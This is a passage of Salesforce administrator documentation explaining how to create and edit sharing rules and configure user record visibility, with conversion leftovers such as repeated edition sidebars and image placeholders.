- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"

set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories). **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing

rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\mathbb{Z}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Editing Custom Object Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Sharing Rules related list for the custom object, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



### **6.** Click **Save**.

<span id="page-561-0"></span>SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Creating Order Sharing Rules

Order sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 order sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Order Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\sqrt{2}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

## Editing Order Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Order Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

### **6.** Click **Save**.

# <span id="page-563-0"></span>Creating User Provisioning Request Sharing Rules

User provisioning request sharing rules can be based on the record owner, only. You can't create criteria-based user provisioning request sharing rules. You can define up to 300 user provisioning request sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the User Provisioning Request Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the owned by members of line, specify the users whose records are shared. Select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **7.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.



#### **9.** Click **Save**.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0) [Editing User Provisioning Request Sharing Rules](#page-564-0) [User Provisioning for Connected Apps](#page-4897-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create user provisioning request sharing rules:

**•** "Manage Sharing" and "Use Identity Features"

# <span id="page-564-0"></span>Editing User Provisioning Request Sharing Rules

For sharing rules that are based on an owner, you can edit only the sharing access settings. You can't create criteria-based user provisioning request sharing rules.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Provisioning Request Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** Select the sharing access setting for users.





Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

#### **5.** Click **Save**.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0) [User Provisioning for Connected Apps](#page-4897-0)

# <span id="page-565-0"></span>Sharing Rule Considerations

Sharing rules allow you to selectively grant data access to defined sets of users. Review the following notes before using sharing rules:

#### **Granting Access**

- **•** You can use sharing rules to grant wider access to data. You cannot restrict access below your organization-wide default levels.
- **•** If multiple sharing rules give a user different levels of access to a record, the user gets the most permissive access level.
- **•** Sharing rules automatically grant additional access to related records. For example, opportunity sharing rules give role or group members access to the account associated with the shared opportunity if they do not already have it. Likewise, contact and case sharing rules provide the role or group members with access to the associated account as well.
- **•** Users in the role hierarchy are automatically granted the same access that users below them in the hierarchy have from a sharing rule, provided that the object is a standard object or the **Grant Access Using Hierarchies** option is selected.
- Regardless of sharing rules, users can, at a minimum, view the accounts in their territories. Also, users can be granted access to view and edit the contacts, opportunities, and cases associated with their territories' accounts.

#### **Updating**

- **•** Creating an owner-based sharing rule with the same source and target groups as an existing rule overwrites the existing rule.
- Once a sharing rule has been saved, you can't change the Share with field settings when you edit the sharing rule.
- Sharing rules apply to all new and existing records that meet the definition of the source data set.
- **•** Sharing rules apply to both active and inactive users.
- **•** When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access levels.
- **•** When you delete a sharing rule, the sharing access created by that rule is automatically removed.
- **•** When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as necessary.
- **•** When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred records as necessary.
- **•** Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.
- **•** Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and opportunity records.

#### **Portal Users**

**•** You can create rules to share records between most types of Customer Portal users and Salesforce users. Similarly, you can create sharing rules between Customer Portal users from different accounts as long as they have the Customer Portal Manager user license. However, you can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**,

and **Developer** Editions

Only custom object sharing rules are available in **Database.com**

**•** You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible report, dashboard, and document folders to folders that are accessible by all users except for portal users.

#### **Managed Package Fields**

If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is appended to the label of the field. The field label is displayed in the field drop-down list on the rule's definition page in Setup. Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules. However, the sharing of existing records prior to the package's expiration is preserved.

### SEE ALSO:

<span id="page-566-0"></span>[Sharing Rules Overview](#page-542-0)

# User Sharing Overview

Control who sees whom in your organization with standard sharing functionality.

Watch a demo: [Who Sees Whom: User Sharing](http://salesforce.vidyard.com/watch/qVs-VNf4dlXRTtg_clj-UQ)

Watch how you can set up User Sharing in your organization.

User Sharing enables you to show or hide an internal or external user from another user in your organization. For example, you might be a manufacturer who needs to include all dealers in your organization while still keeping them from seeing or interacting with each other. You can set the organization-wide defaults for the user object to Private. Then, open up access among groups of dealers who need to see and interact with each other in the organization with sharing rules or manual sharing.

With User Sharing, you can:

- **•** Assign the "View All Users" permission to users who need to see or interact with all users. This permission is automatically enabled for users who have the "Manage Users" permission.
- **•** Set the [organization-wide default](#page-568-0) for user records to Private or Public Read Only.
- **•** Create [user sharing rules](#page-569-0) based on group membership or other criteria.
- **•** Create [manual shares](#page-570-0) for user records to open up access to individual users or groups.
- **•** Control the visibility of external users in customer or partner portals and communities.

### SEE ALSO:

[Understanding User Sharing](#page-567-0) [Restoring User Visibility Defaults](#page-575-0) [Controlling Who Community or Portal Users Can See](#page-572-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Manual sharing, portals, and communities available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-567-0"></span>Understanding User Sharing

Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.

When you enable user sharing, users can see other users in search, list views, and so on only if they have Read access on those users.

Review these considerations before you implement user sharing.

#### **"View All Users" permission**

This permission can be assigned to users who need Read access to all users, regardless of the sharing settings. If you already have the "Manage Users" permission, you are automatically granted the "View All Users" permission.

#### **Organization-wide defaults for user records**

This setting defaults to Private for external users and Public Read Only for internal users. When the default access is set to Private, users can only read and edit their own user record. Users with subordinates in the role hierarchy maintain read access to the user records of those subordinates.

#### **User sharing rules**

General [sharing rule considerations](#page-565-0) apply to user sharing rules. User sharing rules are based on membership to a public group, role, or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role hierarchy.

#### **Manual sharing for user records**

Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.

#### **User sharing for external users**

Users with the "Manage External Users" permission have access to external user records for Partner Relationship Management, Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User records. The "Manage External Users" permission does not grant access to guest or Chatter External users.

#### **User Sharing Compatibility**

When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.

- **•** Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default for the user object is set to Public Read Only.
- **•** Customizable Forecasts—Users with the "View All Forecast" permission can see users to whom they don't have access.
- **•** Salesforce CRM Content—A user who can create libraries can see users they don't have access to when adding library members.
- **•** Standard Report Types—Some reports based on standard report types expose data of users to whom a user doesn't have access. For more information, see [Control Standard Report Visibility](#page-573-0).

SEE ALSO:

[User Sharing Overview](#page-566-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Manual sharing available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-568-0"></span>Set the Org-Wide Sharing Defaults for User Records

Set the org-wide sharing defaults for the user object before opening up access.

For user records, you can set the organization-wide sharing default to Private or Public Read Only. The default must be set to Private if there is at least one user who shouldn't see a record.

Let's say that your organization has internal users (employees and sales agents) and external users (customers/portal users) under different sales agents or portal accounts, with these requirements:

- **•** Employees can see everyone.
- **•** Sales agents can see employees, other agents, and their own customer user records only.
- **•** Customers can see other customers only if they are under the same agent or portal account.

To meet these requirements, set the default external access to Private, and extend access using sharing rules, manual sharing, or user permissions.

When the feature is first turned on, the default access setting is Private for external users. The default for internal users is Public Read Only. To change the organization-wide defaults for external access to the user object:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** Select the default internal and external access you want to use for user records. The default external access must be more restrictive or equal to the default internal access.
- **4.** Click **Save**.

Users have Read access to those below them in the role hierarchy and full access on their own user record.

### SEE ALSO:

[External Organization-Wide Defaults Overview](#page-529-0) [Controlling Who Community or Portal Users Can See](#page-572-0) [User Sharing Overview](#page-566-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set default sharing access:

# <span id="page-569-0"></span>Creating User Sharing Rules

Share members of a group to members of another group, or share users based on criteria.

User sharing rules can be based on membership to public groups, roles, or territories, or on other criteria such as Department and Title. By default, you can define up to 300 user sharing rules, including up to 50 criteria-based sharing rules. Contact Salesforce for information about increasing these limits.

User sharing rules based on membership enable user records belonging to members of one group to be shared with members of another group. Before you can create a membership-based user sharing rule, confirm that the appropriate groups have been created.

Users inherit the same access as users below them in the role hierarchy.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Sharing Rules related list, click **New**.
- **3.** Enter the **Label Name** and click the **Rule Name** field to auto-populate it.
- **4.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **5.** Select a rule type.
- **6.** Depending on the rule type you selected, do the following:
	- **a.** Based on group membership—Users who are members of a group can be shared with members of another group. In the Users who are members of line, select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 groups, roles, or territories).
	- **b.** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- **7.** In the Share with line, specify the group that should have access to the user records. Select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.



### **9.** Click **Save**.

SEE ALSO:

[Editing User Sharing Rules](#page-570-1) [Sharing Rule Categories](#page-545-0) [User Sharing Overview](#page-566-0)

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To create sharing rules:

# <span id="page-570-1"></span>Editing User Sharing Rules

For user sharing rules based on membership to groups, roles, or territories, you can edit only the access settings. For user sharing rules based on other criteria, you can edit the criteria and access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on group membership, skip to the next step. If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- **5.** Select the sharing access setting for users. The **User Access** level applies to users who are members of the groups being shared to.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

#### **6.** Click **Save**.

#### <span id="page-570-0"></span>SEE ALSO:

[User Sharing Overview](#page-566-0)

# Share User Records

Your administrator defines your organization's sharing model and default access levels for user records. If the organization-wide default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can't restrict access below your organization's default access levels.

You can share external user records, such as external community users and customer portal or partner portal users. You can also share an internal user record with an external user. To view and manage sharing details, click **Sharing** on the user detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the user record. On this page, you can perform these tasks.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** [Grant access](#page-571-0) to the record for other users, groups, roles, or territories by clicking **Add**. This method of granting access is also known as manual sharing of your user records.
- **•** Edit or delete the manual share by clicking **Edit** or **Del** next to the rule.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view user records:

**•** "Read" on user records

An administrator can [disable or enable manual user record sharing](#page-574-0) for all users.

#### SEE ALSO:

[User Sharing Overview](#page-566-0) [Differences Between User Sharing with Manual Sharing and Sharing Sets](#page-576-0)

# <span id="page-571-0"></span>Grant Access to User Records

You can manually grant access to your user records so that others can access them. Users inherit the same access permissions as users below them in the role hierarchy. Granting access to a user record makes the user's detail page visible to others. It also makes the user visible in lookups, list views, search, and so on.

You can share your user record manually if others cannot access it through the organization-wide defaults, sharing rules, or role hierarchy. If you gain access through more than one method, the higher level of access is maintained. High-volume portal users can be shared with other users using manual shares, but not in sharing rules.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**. Click the name of the user you want to share.
- **2.** On the User Detail page, click **Sharing**.
- **3.** Click **Add**.
- **4.** From the drop-down list, select the group, user, role, or territory to share with.
- **5.** Choose which users have access by adding them to the Share With list.
- **6.** Select the access level for the record you are sharing.

Possible values are Read/Write or Read Only, depending on your organization-wide defaults for users. You can only grant a higher access level than your organization-wide default.

- **7.** Click **Save**.
- **8.** To change record access, on the user's Sharing Detail page, click **Edit** or **Del**.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To grant access to your own user record:

**•** "Read" on the user with whom you're sharing

<span id="page-572-0"></span>If your organization has enabled a community and has portal licenses provisioned for it, User Sharing is enabled automatically. When User Sharing is on, you can choose which other users community users can see by default. If your organization has Customer or Partner Portals, you can choose a default for them as well. Users who can see one another can interact on all the communities or portals in your organization. For example, if you would like to have a more private community, you can deselect the **Community User Visibility** checkbox and use other sharing features like sharing rules, manual shares, or portal access.

For Communities and Portals, you can choose different defaults.

#### **Communities**

The initial default is to allow community users to be seen by all other internal and external users in communities they are a member of. You can change the default to allow external users in communities to be seen only by themselves and their superiors in the role hierarchy. The setting provides Read access only and applies to all communities in your organization.

Visibility to users as a result of the **Community User Visibility** preference is not inherited through the role hierarchy. If a manager in the role hierarchy is not a member of a community, but their subordinate is, the manager does not gain access to other members of the community.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set Community and Portal User Visibility:

**•** "Manage Sharing"

#### **Portals**

The initial default is to allow portal users to be seen by other portal users within the same account. You can change the default to allow external users in portals to be seen by only themselves and their superiors in the role hierarchy. The setting provides Read access only and applies to all of the portals in your organization.



Note: Partner portal users also have access to their channel manager.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** Deselect the **Portal User Visibility** checkbox to allow users to be seen by only themselves and their superiors. Or select the checkbox to let portal users be seen by all other portal users within the same account.
- **4.** For **Community User Visibility**, deselect the checkbox to allow users to be seen only by themselves and their superiors. Select the checkbox to allow community users to be seen by all other users in their communities.

Note: This option only appears if Salesforce Communities is enabled.

#### **5.** Click **Save**.

Selecting either of these options is a quick way of overriding an organization-wide default setting of Private for external access to the User object for Community or Portal users.

Once you have set these defaults, you can selectively expand access to users.

#### SEE ALSO:

[Set the Org-Wide Sharing Defaults for User Records](#page-568-0) [Creating User Sharing Rules](#page-569-0) [Control Standard Report Visibility](#page-573-0) [User Sharing Overview](#page-566-0)

# <span id="page-573-0"></span>Control Standard Report Visibility

Show or hide standard reports that might expose data of users to whom a user doesn't have access.

You can control whether users can see reports based on standard report types that can expose data of users to whom they don't have access. When User Sharing is first enabled, all reports that contain data of users to whom a viewing user doesn't have access are hidden.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** To allow users to view reports based on standard report types that can expose data of users to whom they don't have access, select the **Standard Report Visibility** checkbox . Or, to hide these reports, deselect this checkbox.
- **4.** Click **Save**.

If the organization-wide default for the user object is Private and the Standard Report Visibility checkbox is selected, a viewing user can see only the names of the users that they don't have access to in the report. User details such as username and email are hidden. When you deselect the **Standard Report Visibility** checkbox, users with the "View All Users" permission can still see all reports based on standard report types. All users can also see these reports if the organization-wide default for the user object is Public Read Only.

Important: When Analytics sharing is in effect, all users in the organization get Viewer access to report and dashboard folders that are shared with them. Users who have been designated Manager or Editor on a folder, and users with additional administrative permissions, can have more access. Each user's access to folders is based on the combination of folder access and user permissions. To ensure that standard report folders are hidden as needed, remove sharing for all users from the folders. Then deselect the **View Dashboards in Public Folders** and **View Reports in Public Folders** checkboxes for the users' profiles.

## SEE ALSO:

[User Sharing Overview](#page-566-0) [Report Types Support for User Sharing](#page-575-1)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set standard report visibility:

# <span id="page-574-0"></span>Control Manual Sharing for User Records

Enable or prevent users from sharing their own user records with other users across the organization.

You can control whether the **Sharing** button is displayed on user detail pages. This button enables a user to grant others access to the user's own user record. You can hide or display this button for all users by following these steps.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** Select the **Manual User Record Sharing** checkbox to display the **Sharing** button on user detail pages, which enables users to share their records with others. Or deselect the checkbox to hide the button, which prevents users from sharing their user records with others.

#### **4.** Click **Save**.

When the organization-wide default for users is set to Public Read Only, users get read access to all other user records, can see those users in search and list views, and can interact with those users on Chatter and Communities.

Example: For example, a partner user wants to collaborate with the sales representative in Communities. If you have disabled the Community User Visibility checkbox in the Sharing Settings page, community users can only be seen by themselves and their superiors in the role hierarchy. You can use manual sharing to grant the partner user read access to the sales representative by using the **Sharing** button on the sales representative's user detail page. This access enables both parties to interact and collaborate in Communities.

#### SEE ALSO:

[Controlling Who Community or Portal Users Can See](#page-572-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable or disable manual user record sharing:

**•** "Manage Users"

# <span id="page-575-0"></span>Restoring User Visibility Defaults

User Sharing enables you to control who sees who in the organization. You can restore your defaults if you have previously used User Sharing.

To restore user visibility defaults:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Set the organization-wide defaults to Public Read Only for internal access and Private for external access.
- **3.** Enable portal account user access.

On the Sharings Settings page, select the **Portal User Visibility** checkbox. This option enables customer portal users to see other users under the same portal account. Additionally, partner portal users can see the portal account owner.

**4.** Enable network member access.

On the Sharing Settings page, select the **Community User Visibility** checkbox. This option enables community members to be seen by all other users in their communities.

**5.** Remove user sharing rules.

On the Sharing Settings page, click **Del** next to all available user sharing rules.

**6.** Remove HVPU access to user records.

On the Customer Portal Setup page, click **Del** next to all available sharing sets for HVPUs.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Portals and communities available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To restore user visibility defaults:

**•** "Manage Sharing"

After user visibility is restored to the defaults, all internal users are visible to each other, portal users under the same portal account are visible to each other, and community members in the same community are visible to each other.

#### <span id="page-575-1"></span>SEE ALSO:

[Controlling Who Community or Portal Users Can See](#page-572-0) [User Sharing Overview](#page-566-0)

# Report Types Support for User Sharing

Reports based on standard report types might expose data of users to whom a user doesn't have access.

The following report types might expose data of users to whom a viewing user doesn't have access.

- **•** Accounts
- **•** Account Owners
- **•** Accounts with Assets
- **•** Accounts with Custom Objects
- **•** Accounts with Partners
- **•** API Usage
- **•** Campaigns with Opportunities
- **•** Customizable Forecasting: Forecast History
- **•** Customizable Forecasting: Opportunity Forecasts
- **•** Custom Object Opportunity with Quotes Report

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited **•** Developer
- **•** Events with Invitees
- **•** Opportunity
- **•** Opportunity Field History
- **•** Opportunity History
- **•** Opportunity Trends
- **•** Opportunities and Connections
- **•** Opportunities with Competitors
- **•** Opportunities with Contact Roles
- **•** Opportunities with Contact Roles and Products
- **•** Opportunities with Custom Objects
- **•** Opportunities with Partners
- **•** Opportunities with Products
- **•** Opportunities with Products and Schedules
- **•** Opportunities with Quotes and Quote Documents
